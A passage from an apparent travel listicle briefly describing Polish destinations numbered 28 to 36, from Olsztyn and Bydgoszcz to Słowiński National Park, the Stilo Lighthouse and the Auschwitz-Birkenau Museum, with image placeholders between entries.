
28. Olsztyn
Olsztyn is a charming city in northeastern Poland known for its picturesque old town and the historic Olsztyn Castle. The city is surrounded by beautiful lakes, including Lake Ukiel, which offers opportunities for boating, swimming, and leisurely walks along the shoreline.


29. Włocławek
Situated on the banks of the Vistula River, Włocławek boasts a picturesque location and an impressive Gothic-style cathedral. The city is known for its vibrant cultural scene, hosting various festivals, concerts, and exhibitions throughout the year.

30. Bydgoszcz
Located on the Brda and Vistula Rivers, Bydgoszcz is a city with a rich architectural heritage. The Old Town features charming buildings, picturesque canals, and the stunning Bydgoszcz Cathedral. The city is also known for its beautiful parks and gardens, perfect for leisurely strolls.

31. Suwałki Landscape Park
Situated in northeastern Poland, the Suwałki Landscape Park is a picturesque region of lakes, hills, and forests. It offers numerous hiking and cycling trails, as well as opportunities for wildlife spotting and birdwatching.

32. Tarnów
Tarnów is a historic city with a well-preserved old town featuring beautiful Renaissance and Gothic architecture. The city’s highlights include the Tarnów Castle, the Town Hall, and the stunning Cathedral of St. Mary. Tarnów is also known for its lively cultural scene and traditional festivals.




33. Słowiński National Park
Słowiński National Park is a national park located in northern Poland, along the Baltic Sea coast. It is known for its unique sand dunes and diverse natural environment. The park was established in 1967 and covers an area of approximately 186 square kilometers (72 square miles).

34. Stilo Lighthouse
Located on the Baltic Sea coast in Słowiński National Park, the Stilo Lighthouse is an iconic landmark. The area surrounding the lighthouse is known for its shifting sand dunes, creating a unique and ever-changing landscape.

35. Kampinos National Park
Situated near Warsaw, Kampinos National Park is a vast forested area with wetlands, meadows, and diverse wildlife. It’s a perfect escape from the city, offering hiking and cycling trails, birdwatching opportunities, and a chance to immerse yourself in nature.

36. Auschwitz-Birkenau Museum
The Auschwitz-Birkenau Museum, located in the town of Oświęcim, Poland, is a memorial and museum dedicated to preserving the memory of the Holocaust and the atrocities committed by Nazi Germany during World War II. The site consists of two main parts: Auschwitz I and Auschwitz II-Birkenau.

